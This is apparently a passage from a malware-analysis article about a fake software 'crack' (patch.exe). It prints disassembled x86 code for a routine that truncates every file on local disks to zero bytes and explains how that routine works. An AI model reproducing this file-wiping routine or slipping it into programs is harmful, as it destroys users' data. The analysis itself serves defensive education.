	push	0				; set file pointer to the beginning (FILE_BEGIN)
	push	0
	push	0				; fetch the address of the file handle
	push	esi				; file handle
	call	[ebx+interface.SetFilePointer]

	push	esi				; set the EOF to the current pointer (beginning of file),
						; which will zero the size of the file
	call	[ebx+interface.SetEndOfFile]

	push	esi				; close the file
	call	[ebx+interface.CloseHandle]

skip_file:					; CODE XREF: zero file size+6j
						; zero file size+2Aj
	popa
	retn

zero_file_size endp
The procedure is very simple. For every file found, the SetFileAttributesA()function is used to set the archive attribute. This removes all other attributes, including read only (if set), which would prevent the file being written to. TheCreateFileA() function is then used to open the file and, if this succeeds, the file pointer is set to the beginning of the file.
To set the pointer, the procedure uses the SetFilePointer() function. This function takes a FILE_BEGIN parameter which defines the new location of the file pointer – in this case, it is the beginning of the file. After the pointer is set, theSetEndOfFile() function is called, setting the new size of the file using the current position of the file pointer. We have just seen that the file pointer was set to point at the very beginning of the file, so executing this procedure causes the size of the file to be truncated to zero. After zeroing the file, the code returns to its recursive directory scan in search of other files. Thus, the unwitting user loses one file after another from his or her local disks.
Analysis results
Our analysis of the supposed crack has led us through understanding the way the program operates, finding the hidden code and determining its behaviour – and all of this, fortunately, without running the program. The results are as clear as they are horrifying: the effect of running the tiny patch.exe program is far from pleasant. Once executed, the malicious code changes the sizes of all the files on all local partitions to zero bytes, effectively annihilating them. If you have valuable data on your disks, the damage may be irreparable.
Source:https://www.pelock.com


Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.


